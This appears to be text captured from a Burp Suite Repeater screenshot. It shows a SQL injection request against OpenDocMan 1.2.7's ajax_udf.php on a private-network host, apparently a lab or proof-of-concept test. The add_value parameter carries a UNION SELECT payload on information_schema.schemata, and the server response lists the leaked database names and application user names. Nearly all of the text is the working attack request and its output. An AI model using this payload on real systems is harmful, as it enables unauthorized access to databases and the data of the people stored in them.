 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user+UNION+SELECT+1,schema_name,3,4,5,6,7,8,9+FROM+informati
on_schema.schemata HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 15:56:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2397
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,schema_name,3,4,5,6,7,8,9 FROM
information_schema.schemata')"><option value="0">Please select one</option><option value=1
selected>webmin</option><option value=2 >guest</option><option value=3 >Peter+Winter</option><option
value=4 >gandosha</option><option value=5 >azamazam</option><option value=6
>azamazam1</option><option value=7 >azamazam2</option><option value=8
>azamazam3</option><option value=1 selected>information_schema</option><option value=1
selected>drupal7</option><option value=1 selected>jabcd0cs</option><option value=1
selected>mysql</option><option value=1 selected>performance_schema</option><option value=1
selected>phpmyadmin</option></select></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
<p><a href="http://www.opendocman.com/" target="_new">OpenDocMan v1.2.7</a> |
<a href="http://www.opendocman.com/forum/" target="_new">Support</a> |
? < + > Type a search term 0 matches
Done 2,610 bytes | 20 millis